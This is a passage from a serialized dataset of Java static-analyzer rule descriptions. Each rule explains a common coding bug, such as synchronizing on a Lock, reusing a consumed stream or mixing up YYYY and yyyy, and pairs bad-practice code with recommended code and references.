Practice\n\nThis regex matches anything but newlines, once:\n\n```java\nPattern p = Pattern.compile(\".\");\n```\n\n### Recommended\n\nEscape the pattern with two `\\` characters if you are matching a single period.\n\n```java\nPattern p = Pattern.compile(\"\\\\.\");\n```",[],{"shortcode":1108,"title":1109,"description":1110,"category":16,"severity":55,"tags":1111,"isRecommended":57},"JAVA-E0321","Synchronization performed on a concurrency primitive object","This method performs synchronization on an object that implements `java.util.concurrent.locks.Lock`.\n\nSuch an object is locked/unlocked using `acquire()`/`release()` rather than using the `synchronized (...)` construct.\n\nRefactor the code to use the correct methods and constructs to achieve synchronization.\n\n\u003C!--more-->\n\n### Bad Practice\n\nConsider a reentrant lock created somewhere:\n\n```java\nLock someLock = new ReentrantLock();\n\n// ...\n```\n\nSynchronizing on this lock is a wasteful operation, since the lock needn't have ever been created for this purpose.\n\n```java\nsynchronized (someLock) {\n    // ...\n}\n```\n\n### Recommended\n\nUse the lock's methods to synchronize your code instead:\n\n```java\nsomeLock.lock();\n\n// ...\n\nsomeLock.unlock();\n```\n\nIf you'd like to preserve `synchronized`-style scoping, as well as automatic locking/unlocking of the lock, you could use one of the solutions provided [here](https://stackoverflow.com/a/46248923).\n\n## References\n\n- Stackoverflow - [Are Locks Autocloseable?](https://stackoverflow.com/a/46248923)",[],{"shortcode":1113,"title":1114,"description":1115,"category":16,"severity":55,"tags":1116,"isRecommended":57},"JAVA-W1094","Abstract class constructors should not be public","Abstract classes cannot be instantiated, so their constructors need not be public. Consider marking the constructor as protected instead.\n\n\u003C!--more-->\n\n## Bad Practice\n\n```java\nabstract class SomeClass {\n    public SomeClass(...) {\n        // ...\n    }\n}\n```\n\n## Recommended\n\nMake the constructor protected.\n\n```java\nabstract class SomeClass {\n    protected SomeClass(...) {\n        // ...\n    }\n}\n```",[],{"shortcode":1118,"title":1119,"description":1120,"category":20,"severity":55,"tags":1121,"isRecommended":57},"JAVA-E1103","Closeable values should not be injected via `@Provides` annotated methods","Avoid marking methods that return [`Closeable`](https://docs.oracle.com/javase/8/docs/api/java/io/Closeable.html) with any dependency injection annotations such as `@Provides` or `@Inject`, as this could cause resource management problems.\n\n\u003C!--more-->\n\nThis issue respects suppression via `@SuppressWarnings(\"CloseableProvides\")`.\n\n### Bad Practice\n\nConsider this method that \"provides\" a `FileOutputStream` value through DI:\n\n```java\n@Provides\nFileOutputStream provideFileStream() {\n    return new FileOutputStream(someFile);\n}\n```\n\nNote that this method would return a new output stream every time it is called.\n\nNow, what if we have some component in our application that requires a file output stream to be injected into it?\n\n```java\nclass DependencyComponent {\n  private final FileOutputStream fos;\n  \n  @Inject\n  DependencyComponent(FileOutputStream fos) { // fos would be provided through provideFileStream()!\n     this.fos = fos; \n  }\n  \n  // ...\n}\n```\n\nIf multiple instances of `DependencyComponent` were to exist, `provideFileStream()` would be called that many times as well, meaning there would be multiple different file streams pointing to the same file. It is possible that the application could run out of file descriptors if there are too many streams opened.\n\nIf the file stream is supposed to be a singleton (if `provideFileStream()` were marked with `@Singleton`), this would mean the same stream is shared across multiple instances of `DependencyComponent`. This would be a different kind of problem; which instance of `DependencyComponent` would be responsible for closing the singleton?\n\nFor a more in-depth exploration of the problem, see [this page](https://errorprone.info/bugpattern/CloseableProvides) from ErrorProne.\n\n### Recommended\n\nInstead of injecting a resource directly, provide a wrapper that creates and destroys the resource only when needed.\n\n```java\nclass FileInterface {\n    File file;\n    \n    public FileInterface(File file) {\n        this.file = file;\n    }\n\n    // A file stream is created and destroyed entirely within this method alone.\n    public void doWithFile(Consumer\u003CFileOutputStream> action) {\n        try (FileOutputStream stream = new FileOutputStream(this.file)) {\n            action.accept(stream);\n        }\n    }\n}\n\n// ...\n\n@Provides\nFileInterface provideFileInterface() {\n    return new FileInterface(someFile);\n}\n```\n\nThe `FileInterface` type now has a method `doWithFile` which automatically opens a file output stream, performs some action on it, and closes the stream once done. This way, the resource is only created when required.\n\n## References\n\n- [CWE-400](https://cwe.mitre.org/data/definitions/400.html) - Uncontrolled resource consumption",[786,582],{"shortcode":1123,"title":1124,"description":1125,"category":20,"severity":55,"tags":1126,"isRecommended":57},"JAVA-E1104","CacheLoader implementation `load` method should not return `null`","The `CacheLoader` interface's `load` method defines the action to perform when a value that is not present in a Guava `LoadingCache` is requested from the cache. `LoadingCache` requires the value returned by `CacheLoader.load()` to be a valid cache entry, and returning `null` will cause the cache to throw an `InvalidCacheLoadException`.\n\nEnsure that an appropriate non-null value is returned instead.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nCacheLoader myLoader = new CacheLoader\u003CSomeKey, SomeClass>() {\n    @Override\n    public SomeClass load(SomeKey key) throws Exception {\n        // ...\n        \n        return null; // !!!\n    }\n}\n```\n\n### Recommended\n\nAvoid returning `null`. Throw an appropriate exception instead.\n\n```java\n@Override\npublic SomeClass load(SomeKey key) throws Exception {\n    // ...\n    \n    if (cantCreateValue) throw SomeException(\"cause\");\n    \n    return validValue;\n}\n```\n\n## References\n\n- javadoc.io - [`com.google.common.cache.CacheLoader`](https://www.javadoc.io/doc/com.google.guava/guava/latest/com/google/common/cache/CacheLoader.html)\n- Stackoverflow - [How to avoid caching when values are null?](https://stackoverflow.com/questions/13379071/how-to-avoid-caching-when-values-are-null)",[],{"shortcode":1128,"title":1129,"description":1130,"category":20,"severity":55,"tags":1131,"isRecommended":57},"JAVA-W1083","`BigDecimal.equals()` may produce unintended results","The Java analyzer has found a usage of `BigDecimal.equals()` in the code. This method may produce unintended results; it will also compare the scales of the two values, which can lead to it returning false even if the two values are equivalent.\n\n\u003C!--more-->\n\nThe scale of a `BigDecimal` value can be thought of as the number of digits to the right of the decimal point in the value.\n\n### Bad Practice\n\nConsider two `BigDecimal` values:\n\n```java\nBigDecimal bd = BigDecimal.valueOf(3200);\n\n// 32 * 10^-(-2) in terms of the input values.\nBigDecimal bd2 = BigDecimal.valueOf(32, -2); \n```\n\n`bd` has a scale of `0`, while `bd2` has a scale of `-2`.\n\nNow, if we compare the two values with the `equals()` method, we would find that it returns `false`, because the scales aren't the same.\n\n```java\nassertTrue(bd.equals(bd2)); // throws.\n```\n\n### Recommended\n\nUse the `compareTo()` method instead. This method correctly compares the actual values of the two numbers, and will return `0` if the two numbers are numerically identical.\n\n```java\nassertEquals(0, bd.compareTo(bd2)); // Works.\n```\n\n## References\n\n- Oracle Java 7 Javadocs - [`java.math.BigDecimal.compareTo()`](https://docs.oracle.com/javase/7/docs/api/java/math/BigDecimal.html#compareTo(java.math.BigDecimal))\n- Oracle Java 7 Javadocs - [`java.math.BigDecimal.equals()`](https://docs.oracle.com/javase/7/docs/api/java/math/BigDecimal.html#equals(java.lang.Object))",[],{"shortcode":1133,"title":1134,"description":1135,"category":16,"severity":55,"tags":1136,"isRecommended":57},"JAVA-W1092","Catch blocks should be reachable","The Java analyzer has detected an unreachable catch block that is hidden by a preceding catch block.\n\nThis will cause an error when the code is compiled.\n\n\u003C!--more-->\n\nThis issue is raised when a catch block handles exceptions which would already have been handled by a preceding catch block due to the preceding block catching a wider exception type, or the same type.\n\n\nConsider the following two exception types:\n\n```java\nclass ParentException extends RuntimeException {\n    // ...\n}\n\nclass ChildException extends ParentException {\n    // ...\n}\n```\n\n## Bad Practice\n\nIn the snippet below, the second catch block will never be executed, because the first one will catch all instances of `ChildException` as well.\n\n```java\ntry {\n    // ...\n} catch (ParentException a) { // Catches any ChildExceptions as well!!\n    // ...\n} catch (ChildException b) {\n    // ...\n}\n```\n\n## Recommended\n\nHandle more specific exception types first, then handle parent type exceptions.\n\n```java\ntry {\n    // ...\n} catch (ChildException b) { // Catch more specific exceptions first.\n    // ...\n} catch (ParentException a) {\n    // ...\n}\n```",[],{"shortcode":1138,"title":1139,"description":1140,"category":16,"severity":55,"tags":1141,"isRecommended":57},"JAVA-W1096","Avoid assertions within `Runnable`s","A `Runnable` is generally used to execute code on multiple threads.\n\nIf an assertion (like `assertEquals()`) were to execute and fail within a separate thread, there would be no way for the test framework to recognize the failed assertion due to how testing works in Java.\n\n\u003C!--more-->\n\nIf you are using a test framework that *can* properly handle assertions across threads, you can ignore this issue with a `// skipcq: JAVA-W1096` comment on the same line as the reported assertion.\n\nWhen you run a JUnit test, the JVM doesn't immediately start running the code in your test files. There's a lot of work that goes on to get you the pretty assertions and test orchestration functionality within tests.\n\nTo elaborate, the code that checks and reports failures sort of looks like this:\n\n```java\ntry {\n    runTests()\n} catch (AssertionError e) {\n    // Tell user that tests failed.\n}\n```\n\n> The next time you're debugging a test, have a look at the things that go on above your test code in the call stack!\n\nWhen you call an `assert*` method and it fails, an `AssertionError` is thrown to signal that some test criteria failed, and is caught and handled by the try block above. That `try` block also only runs on the main thread, not on any other ones you start within tests.\n\nSo if you try to assert something in a new thread, the resulting `AssertionError` will only kill that particular thread, not fail tests (directly).\n\nEven if tests do fail because a thread died, it would only be because the preconditions of a subsequent assertion on the main thread failed, not because of the uncaught one.\n\n## Bad Practice\n\nAvoid assertions within any code that will run on a different thread.\n\n```java\nRunnable runnable = () -> {\n    Assertions.assertEquals(2, Thread.activeCount()); // will never be caught in the main thread\n};\n```\n\n## Recommended\n\nYou can instead create unit tests specific to the multithreaded code, and run them in isolation.\n\nYou can then also add integration tests that verify that the output of the multithreaded code interacting with the main thread is correct.\n\nThis would allow for easier testing, and would ensure proper test coverage as well.",[],{"shortcode":1143,"title":1144,"description":1145,"category":20,"severity":55,"tags":1146,"isRecommended":57},"JAVA-E1109","Calls to assertion chain methods should be terminated with an assertion","Always terminate calls to `assertThat()` or `verify()` with a relevant assertion call, such as `equals()`, or similar.\n\n\u003C!--more-->\n\nAssertion frameworks such as Assert4J and Truth have fluent APIs, where assertions are represented as chained method calls.\n\n```java\nassertThat(something).isEqualTo(\"somethingElse\");\n```\n\nWhile the fluent style is very convenient and can improve the developer experience, it is also easy to make a mistake by starting an assertion chain, but forgetting to end it.\n\nThis would make the assertion useless.\n\nWhat's worse is that such an incomplete assertion will not fail your tests, lulling you into a false sense of security.\n\nThis issue is reported for any test frameworks such as Assert4J or Mockito which support fluent assertions through methods such as `assertThat` or `verify`.\n\n## Bad Practice\n\n```java\nassertThat(someValue); // This assertion is incomplete.\n\n// for mockito\nverify(someMethod);\n```\n\n\n## Recommended\n\n```java\nassertThat(someValue).isGreaterThan(expectedValue);\n```\n\n## Exceptions\n\nThis issue will not be reported if the call is used within an expression, such as by returning it or passing it to a different function.",[],{"shortcode":1148,"title":1149,"description":1150,"category":16,"severity":55,"tags":1151,"isRecommended":57},"JAVA-W1093","`readObject` should not be synchronized","Marking the `readObject` method as `synchronized` is useless, as this method will never be used with an object that is shared across threads.\n\nUsing the `synchronized` modifier is thus not required and may actually be confusing.\n\n\u003C!--more-->\n\n`readObject` is implemented to specify custom deserialization logic for the JVM to use. It is never called in a multithreaded context by the JVM itself.\n\nAdditionally, this method is never meant to be called explicitly by non-JVM code, which means there is never a need to use it with synchronization.\n\nThus, it is not recommended to add the `synchronized` modifier to `readObject`.\n\n## Bad Practice\n\n```java\nprivate synchronized void readObject(ObjectInputStream oiStream)\n        throws IOException, ClassNotFoundException {\n    // ...\n}\n```\n\n## Recommended\n\nRemove the `synchronized` modifier.\n\n```java\nprivate void readObject(ObjectInputStream oiStream)\n        throws IOException, ClassNotFoundException {\n    // ...\n}\n```",[],{"shortcode":1153,"title":1154,"description":1155,"category":20,"severity":55,"tags":1156,"isRecommended":57},"JAVA-E1108","Avoid using `ThreadGroup` methods","Most methods from the `ThreadGroup` class are unsafe and are marked as deprecated due to the way they affect global JVM state.\n\nAvoid using them, and switch to safer alternatives from the `java.util.concurrent` package.\n\n\u003C!--more-->\n\nIn Effective Java, Joshua Bloch states:\n\n> Thread groups are best viewed as an unsuccessful experiment, and you should simply ignore their existence.\n\nThe possible problems caused by the usage of this class include:\n\n- Deadlocks\n    - If a thread group is suspended while one of its threads holds a lock, it could cause a deadlock by preventing that lock's release.\n- Resource leakage\n    - If a thread group is destroyed, any resources that were used in its threads may not have been released, leading to resource exhaustion.\n- Data races\n    - If a suspended thread is resumed at the wrong time, it is possible to allow it to access data it was not supposed to access.\n\nThis issue will be raised upon usage of the following methods:\n\n- [`ThreadGroup.stop()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/ThreadGroup.html#stop())\n- [`ThreadGroup.suspend()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/ThreadGroup.html#suspend())\n- [`ThreadGroup.resume()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/ThreadGroup.html#resume())\n- [`ThreadGroup.destroy()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/ThreadGroup.html#destroy())\n- [`ThreadGroup.isDestroyed()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/ThreadGroup.html#isDestroyed())\n- [`ThreadGroup.setDaemon()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/ThreadGroup.html#setDaemon(boolean))\n- [`ThreadGroup.isDaemon()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/ThreadGroup.html#isDaemon())\n- [`ThreadGroup.checkAccess()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/ThreadGroup.html#checkAccess())\n- [`ThreadGroup.allowThreadSuspension()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/ThreadGroup.html#allowThreadSuspension(boolean))\n\n### Bad Practice\n\n```java\n\n// in main thread\ntry {\n    someThreadGroup.stop();\n} catch (...) {\n    ...\n}\n```\n\n### Recommended\n\nUse alternatives from the `java.util.concurrent` package, or similar.\n\n- `ThreadGroup.setDaemon()/isDaemon()`\n  You could use a [`ThreadFactory`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/concurrent/ThreadFactory.html) that is configured to create daemon threads instead.\n\n- `ThreadGroup.suspend()/resume()`\n  Rewrite your code to use locks (either from `java.util.concurrent` or with `synchronized`) instead of using these methods.\n\n- `ThreadGroup.destroy()/isDestroyed()`\n  Avoid using these methods; instead, structure your code to allow for graceful shutdown by notifications.\n\n## References\n\n- StackOverflow - [Why is (it) not safe to use `java.lang.ThreadGroup`?](https://stackoverflow.com/questions/18897621/why-is-not-safe-to-use-java-lang-threadgroup)",[],{"shortcode":1158,"title":1159,"description":1160,"category":16,"severity":55,"tags":1161,"isRecommended":57},"JAVA-W0151","`synchronized` block is empty","The code contains an empty synchronized block. This could confuse readers of this code later.\n\n\u003C!--more-->\n\nAn empty `synchronized` block seems a bit superfluous at first:\n\n```java\nsynchronized(...) {}\n```\n\nThis construct can still be useful though; it can work as a simple write-before-read memory barrier without using volatile variables due to the synchronization guarantees that `synchronized` blocks provide. However, this way of using `synchronized` blocks may not be as easily understood as a more explicit mechanism such as a `Semaphore`.\n\nIf this was intended, make sure to document the usage, or rewrite it to make things clearer using abstractions such as `Semaphore`s.\n\n### Bad Practice\n\n```java\nint variable;\nfinal Object o = new Object();\n\n// ...\n\nnew Thread( () ->  // A\n{\n    // This will become visible to B after the synchronized block.\n    variable = 9;\n    synchronized( o ) {}\n    \n    // ... \n}).start();\n\nnew Thread( () ->  // B\n{\n    // ...\n    do {\n        synchronized( o ) {}\n        // This will pick up the change made in A at some point.\n    } while (variable != 9);\n    // ...\n}).start();\n```\n\n### Recommended\nThe following code with a `java.util.conncurrent.Semaphore` could be more clear:\n\n```java\n\nint variable;\nfinal Semaphore sem = new Semaphore(0);\n\n// ...\n\n\nnew Thread(() -> { // B\n    try {\n        // Will wait until A has updated variable's value.\n        sem.acquire();\n    } catch (Exception e) {\n        e.printStackTrace();\n    }\n    \n    if (var == 9) { ... }\n}).start();\n\n\nnew Thread(() -> { // A\n    variable = 9;\n    // This will be visible within B after sem is released.\n    sem.release();\n}).start();\n```\n\n## References\n\n- StackOverflow - [In what situations could an empty synchronized block achieve correct threading semantics?](https://stackoverflow.com/questions/686415/in-what-situations-could-an-empty-synchronized-block-achieve-correct-threading-s)\n- SpotBugs - [ESync_EMPTY_SYNC](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#esync-empty-synchronized-block-esync-empty-sync)\n- [CWE-585](https://cwe.mitre.org/data/definitions/585.html) - Empty Synchronization Block",[1162],"cwe-585",{"shortcode":1164,"title":1165,"description":1166,"category":20,"severity":55,"tags":1167,"isRecommended":57},"JAVA-E1073","Boolean expression LHS/RHS with bitwise OR will never be equal to a constant RHS/LHS","This method compares an expression of the form `(e | C)` to `D`, where `e` is an expression and `C` & `D` are constant values. The comparison will always fail because of the specific values of `C` and `D`. This may indicate a logic error or typo.\n\n\u003C!--more-->\n\n### Bad Practice\n\nTypically, this bug occurs because the code wants to perform a membership test in a bit set, but uses the bitwise OR operator (`|`) instead of bitwise AND (`&`).\n\n```java\nfinal int FLAG_1 = 0x00000020;\n\n// This if statement will always fail.\nif (value | FLAG_1 == 0) {\n    // ...\n}\n```\n\nSuch bugs may also appear in expressions like `(e & A | B) == C`, which is parsed as `((e & A) | B) == C`; the actual intended expression may have been `(e & (A | B)) == C`.\n\n### Recommended\n\nUse the bitwise AND operator (`&`) to perform mask operations, not the bitwise OR operator (`|`).\n\n```java\nif (value & FLAG_1 == 0) {\n    // if FLAG_1 is unset...\n}\n```",[],{"shortcode":1169,"title":1170,"description":1171,"category":16,"severity":55,"tags":1172,"isRecommended":57},"JAVA-W1015","Random instances should be reused","Creating a new instance of `java.util.Random` every time a random value is required is wasteful. In addition, the randomness of the values produced is reduced due to increased predictability of the random number generation.\n\nStore a single `Random` instance and reuse it for best effect.\n\n\u003C!--more-->\n\nAs per the JavaDocs for [`java.util.Random`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Random.html):\n\n> If two instances of Random are created with the same seed, and the same sequence of method calls is made for each, they will generate and return identical sequences of numbers.\n\nBecause the final stream of random numbers generated by `Random` is only dependant on the initial seed value, it is a bad idea to create `Random` instances with constant seed values.\n\nIt is also not recommended to create new instances every time a random number is required. A number of JDKs implement `Random` by using the system clock to initialize the seed when it is not provided. When a new instance is created each time, the reliance of the seed generation algorithm on the system clock reduces the quality of the resulting random number distribution.\n\n\u003C!--more-->\n\n### Bad Practice\n\n`Random` instances must not be discarded after only a single use.\n\n```java\nint someInt = new Random().nextInt();\n\nsomeInt = new Random().nextInt();\n```\n\n### Recommended\n\n```java\nRandom rng = new Random(); // Maybe this is an instance field.\n\n// ...\n\nint someInt = rng.nextInt();\n\n// ...\n\nboolean someBool = rng.nextBoolean();\n```\n\nAnother option is to use [`Math.random()`](https://docs.oracle.com/javase/8/docs/api/java/lang/Math.html#random--), which is a readily available static method that returns a random `double` value in the range`0.0 \u003C= x \u003C 1.0`.\n\n```java\nint someInt = (int)(Math.random() * 100) % 10; // gets a random number in the range 0-10\n```\n\n**Note**: While the Oracle and OpenJDK implementations of `Random` are thread-safe, it is not recommended to rely on this fact. Consider using `Math.random()`, or create a `Random` instance for each thread if you need RNG across multiple threads. Keeping per-thread instances will avoid the performance penalty of synchronization that `Math.random()` could suffer from.\n\n## References\n\n- Oracle Java 8 JavaDocs - [java.lang.Math.random()](https://docs.oracle.com/javase/8/docs/api/java/lang/Math.html#random--)\n- Oracle Java 11 JavaDocs - [java.util.Random](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Random.html)\n- CERT - [MSC02-J](https://wiki.sei.cmu.edu/confluence/display/java/MSC02-J.+Generate+strong+random+numbers) - Generate strong random numbers\n- [CWE-337](https://cwe.mitre.org/data/definitions/337.html) - Predictable Seed in Pseudo-Random Number Generator (PRNG)",[961],{"shortcode":1174,"title":1175,"description":1176,"category":20,"severity":55,"tags":1177,"isRecommended":57},"JAVA-E1021","Do not synchronize on the result of `getClass()`","`Object.getClass()` returns the runtime type of a variable.\n\nBecause of this, it is not guaranteed that the same object will be returned for all values contained in a variable of a certain type, unless that type is declared as `final`.\n\nAttempting to synchronize on the result of `getClass()` called on a variable with a non-final type could lead to concurrency bugs such as race conditions.\n\u003C!--more-->\n\n### Bad Practice\n```java\nclass MyClass {\n    // ...\n}\n\nclass MySubClass extends MyClass {\n    // ...\n}\n\n// ...\n\n// Both of these values are declared as being of type MyClass...\nMyClass firstExample = new MyClass();\nMyClass secondExample = new MySubClass();\n\n// firstExample.getClass() returns MyClass.class...\nsynchronized (firstExample.getClass()) {\n    // ...\n}\n\n// secondExample.getClass() returns MySubClass.class !!!\nsynchronized (secondExample.getClass()) {\n    // ...\n}\n```\n\nWhile the declared type of `secondExample` is `MyClass`, its actual type at runtime is `MySubClass`. This means that we will not be synchronizing on the same object in the first and second `synchronized` blocks.\n\n### Recommended\n\nUse the static class instance of the specific type you wish to use instead:\n\n```java\nsynchronized (MyClass.class) {\n    // ...\n}\n```\n## Exceptions\n\nThis issue will not be raised when the type of the value `getClass()` is used on is declared as `final` since a `final` type cannot be inherited from.\n\n## References\n\n- [CWE-362](https://cwe.mitre.org/data/definitions/362.html) - Concurrent Execution using Shared Resource with Improper Synchronization ('Race Condition')",[700,582],{"shortcode":1179,"title":1009,"description":1180,"category":20,"severity":55,"tags":1181,"isRecommended":57},"JAVA-E0214","There is a complicated, subtle or wrong increment in this `for` loop. It appears that the variable being checked in the loop's condition is not the same as the one being updated.\n\n\u003C!--more-->\n\nThis issue is usually caused by a typo. Always be mindful of the loop variable being checked or updated, especially in nested loops.\n\n### Bad Practice\n\n```java\nfor (int i = 0; i \u003C 20; i++) {\n    for (int j = i; j \u003C 20; i++) { // i is updated, not j.\n        // ...\n    }\n}\n```\n\nIn most cases, this will result in an infinite loop.\n\n### Recommended\n\nEnsure that the variable which is checked in the condition is what is also updated.\n\n```java\nfor (int i = 0; i \u003C 20; i++) {\n    for (int j = i; j \u003C 20; j++) { // j is updated now, as it should be.\n        // ...\n    }\n}\n```\n\n## Exceptions\n\nSometimes, the variable may be updated in a more non-obvious way. In such cases, it is safe to ignore this issue as long as you can verify that the variable is truly updated properly.\n\nIf this is intended, make sure to document the behavior if what is going on isn't easily obvious.\n\n## References\n- Spotbugs - [QF\\_QUESTIONABLE\\_FOR\\_LOOP](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#qf-complicated,-subtle-or-wrong-increment-in-for-loop-qf-questionable-for-loop)",[],{"shortcode":1183,"title":1184,"description":1185,"category":20,"severity":55,"tags":1186,"isRecommended":57},"JAVA-E1006","Using week year (YYYY) in place of year (yyyy) may produce incorrect results","Java's date formatting can be used to represent a date in terms of either the week of the year or in terms of the day and month, as usual.\n\nThe format used to represent years in terms of the week is `YYYY`. It is quite easy to accidentally mix up the normal format for years (`yyyy`) with the week year format (`YYYY`).\n\n\u003C!--more-->\n\nSuch a mixup will completely throw off any attempt at parsing dates, and will also produce inconsistent output when formatting dates.\n\n```java\nSimpleDateFormat sdf1 = new SimpleDateFormat(\"YYYY-MM-dd\"); // Uses the week-year format.\n\nSimpleDateFormat sdf2 = new SimpleDateFormat(\"yyyy-MM-dd\");\n\nsdf1.parse(\"2021-03-26\"); // Sun Dec 27 00:00:00 UTC 2020 !!!\nsdf2.parse(\"2021-03-26\"); // Fri Mar 26 00:00:00 UTC 2021\n```\nThe reason for this behavior is that when `YYYY`  is not used in conjunction with the `ww` (week-of-year) field, the resulting date-time formatter will note that there is no `ww` field defined, and will set it along with the `u` (day-of-week) field to whatever is the first day of the week (it may be Sunday or Monday, depending on the locale). This fixes the date to be the first day of the first week of whatever year is parsed by the formatter.\n\nHere is another example of weird behavior:\n\n```java\nDate d1 = sdf2.parse(\"2020-12-29\");\nSystem.out.println(sdf1.format(d1)); // 2021-12-29 - the year is 2021 now!\n```\n\nOn the new year, dates work a bit differently when formatted in terms of the week instead of just the day, month and year. The week that January the 1st falls under is considered to be the first week of the week-year. And thus, a new week-year may even begin on the 27th or the 26th of December of the previous year. December 29th, 2020 is Tuesday of the first week of 2021, and so, is considered to be a part of week-year 2021, not 2020.\n\n### Bad Practice\nWith `SimpleDateFormat`:\n```java\nDate badDate = new SimpleDateFormat(\"YYYY-MM-dd\").parse(\"2021-05-02); // This date will be parsed as the \"first day of the first week of 2021\".\n\nDate goodDate = new SimpleDateFormat(\"yyyy-MM-dd\").parse(\"2020-12-28\");\nString badDateStr = new SimpleDateFormat(\"YYYY-MM-dd).format(goodDate); // dateStr = \"2021-12-28\"\n```\n\nUsing `DateTimeFormatter`:\n```java\nString dateStr = DateTimeFormatter.ofPattern(\"YYYY-MM-dd\").format(goodDate); // Again, dateStr = \"2021-12-28\"\n```\n\n### Recommended\n\nUse `yyyy` to format dates.\n\n```java\nDateTimeFormatter dtf = DateTimeFormatter.ofPattern(\"yyyy-MM-dd\");\n\nSimpleDateFormat sdf = new SimpleDateFormat(\"yyyy-MM-dd\");\n\n// ...\n```\n\n## Exceptions\n\nIf you actually want to format or parse a date based on the week, use `YYYY` in conjunction with `ww` (week of year) and optionally `u` (day of week) to get correct results:\n\n```java\nDate date = new SimpleDateFormat(\"YYYY-ww-u\").parse(\"2021-37-5\"); // This date corresponds to 2021-09-16.\n\nDateTimeFormatter.ofPattern(\"YYYY-ww-u\").format(date); // returns 2021-37-5\n```\n\n## References\n\n- Java SE 8 JavaDocs - [`java.text.SimpleDateFormat`](https://docs.oracle.com/javase/8/docs/api/java/text/SimpleDateFormat.html)\n- Java SE 8 JavaDocs - [`java.time.format.DateTimeFormatter`](https://docs.oracle.com/javase/8/docs/api/java/time/format/DateTimeFormatter.html)",[],{"shortcode":1188,"title":1189,"description":1190,"category":20,"severity":55,"tags":1191,"isRecommended":57},"JAVA-E1009","`@SpringBootApplication`/`@ComponentScan` annotations must not be used in the default package","Spring Boot uses annotations like [`@SpringBootApplication`](https://docs.spring.io/spring-boot/docs/current/api/org/springframework/boot/autoconfigure/SpringBootApplication.html), [`@ServletComponentScan`](https://docs.spring.io/spring-boot/docs/current/api/org/springframework/boot/web/servlet/ServletComponentScan.html) and [`@ComponentScan`](https://docs.spring.io/spring-framework/docs/current/javadoc-api/org/springframework/context/annotation/ComponentScan.html) to look for Spring beans to register as part of the application. `@ComponentScan` and `@ServletComponentScan` additionally allow one to set the package(s) to be scanned for beans (or servlets). If the type these annotations are marked with belongs to the default or root package, or if `@ComponentScan` is configured to search the root package, application startup may be slowed down to a crawl while the component scan completes.\n\nIn the worst case, the application may fail to start. This is because when the Spring Framework's own packages are scanned, predefined beans that are already registered will be encountered, triggering a `BeanDefinitionStoreException`.\n\n\u003C!--more-->\n\n`@SpringBootApplication` scans for beans within the package of the class it is annotated with.\n\n`@ComponentScan` and `@ServletComponentScan` behave similarly to `@SpringBootApplication` by default, but also allow you to specify the package(s) to scan for beans through the `basePackages` and `basePackageClasses` values. They are aliased to the default value of the annotation, so you can also directly specify the package names or classes to use when scanning.\n\nThis issue is raised when these annotations are used on a class defined in the default package with empty values, or when the `@ComponentScan` or `@ServletComponentScan` annotations are used with one of the arguments being the base package.\n\n### Bad Practice\n```java\n// in the root package\n\n@SpringBootApplication\npublic class SBApplication {\n    // ...\n}\n```\n\nWith `@ComponentScan`:\n```java\n@ComponentScan(\"\")\npublic class SBApplication {\n    // ...\n}\n```\n\n### Recommended\n\nNever use these annotations on classes defined in the default package. If absolutely necessary, make sure to only specify the packages that contain Spring beans.\n```java\n@ComponentScan(\"com.myapp.spring.beans\")\npublic class SBApplication {\n    // ...\n}\n```\n\n## References\n\n- Spring Boot Documentation - [Structuring Your Code](https://docs.spring.io/spring-boot/docs/current/reference/html/using.html#using.structuring-your-code)",[],{"shortcode":1193,"title":1194,"description":1195,"category":20,"severity":55,"tags":1196,"isRecommended":57},"JAVA-E1019","Consumed streams must not be reused","The usage of a stream object which has already been exhausted was detected. Reusing an exhausted stream object will lead to an `IllegalStateException` being thrown.\n\n\u003C!--more-->\n\n### Bad Practice\n\nIf any of the terminal stream operations, such as `forEach`, `min`, `max` or `allMatch` are used, the `Stream` object referenced by the target variable will be terminated. This means that no further operations would be possible, and further invocations of any operation will result in an exception:\n\n```java\nStream\u003CInteger> s = Stream.of(1, 2, 3);\n\nStream\u003CInteger> b = s.filter(it -> it % 2 == 1);\n\nb.forEach(System.out::println); // b is now exhausted!\n\nb = b.map(it -> it * 2); // This fails with an IllegalStateException!\n```\n\n### Recommended\n\nStructure your code carefully to avoid exhausting any stream object you use. `peek` can be useful when you need to iterate over elements of a stream while still leaving it usable for other operations.\n\n```java\nStream\u003CInteger> s = Stream.of(1, 2, 3);\n\nStream\u003CInteger> b = s.filter(it -> it % 2 == 1);\n\n// Now, we print each element before multiplying it, but we avoid terminating the stream as well!\nb = b.peek(System.out::println).map(it -> it * 2);\n```\n\n## References\n\n- Oracle Java 8 Javadocs - [`java.util.stream.Stream`](https://docs.oracle.com/javase/8/docs/api/java/util/stream/Stream.html)",[],{"shortcode":1198,"title":1199,"description":1200,"category":20,"severity":55,"tags":1201,"isRecommended":57},"JAVA-E1030","Unsupported JDK-internal APIs should not be used","Java 9 [introduced a number of changes to the language](https://blogs.oracle.com/java/post/whats-cool-in-java-8-and-new-in-java-9), and [deprecated or restricted access](https://stackoverflow.com/questions/47645924/jdk-9-unsafe-import-sun-misc-launcher) to a number of internal (and undocumented) Java and Sun APIs. Such APIs must not be used, and usages of classes from affected packages must be replaced by equivalent alternative APIs.\n\n\u003C!--more-->\n\nThis issue will be raised if any restricted/private Java APIs, which were undocumented but still accessible in Java versions \u003C= 8 are used in a project that uses a Java version >= 9.\n\n### Bad Practice\n```java\nimport jdk.internal.dynalink.DynamicLinker; // This API is undocumented and not meant to be used publicly.\n```\n\n### Recommended\n\n```java\n// Java provides the jdk.dynalink module as a more properly supported alternative.\nimport jdk.dynalink.DynamicLinker;\n```\n\n## References\n\n- [Oracle Java 9 migration guide](https://docs.oracle.com/javase/9/migrate/toc.htm)\n- Oracle Blogs - [What's cool in Java 8 